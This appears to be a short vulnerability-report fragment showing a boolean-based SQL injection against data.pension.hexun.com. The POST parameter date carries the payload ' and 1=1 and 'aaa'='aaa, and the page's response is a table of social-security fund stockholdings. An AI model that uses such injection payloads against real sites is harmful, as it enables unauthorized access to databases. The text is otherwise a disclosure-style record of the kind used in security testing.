 data.pension.hexun.com
Enable Post data Enable Referrer
date=2014.09.30' and 1=1 and 'aaa'='aaa&holderid=&stockcode=%CA%E4%C8%EB%B9%C9%C6%B1
社保机构持股一览表
14年前3季 按社保机构查询 查 询 输入股票代码
持股一览 增仓一览 减仓一览
序号 股票简称 股票代码 持有机构数 持股总数(万)
1 华懋科技 603306 2 28.1598
2 博威合金 601137 1 34.9945
3 莎普爱思 603168 1 36.3803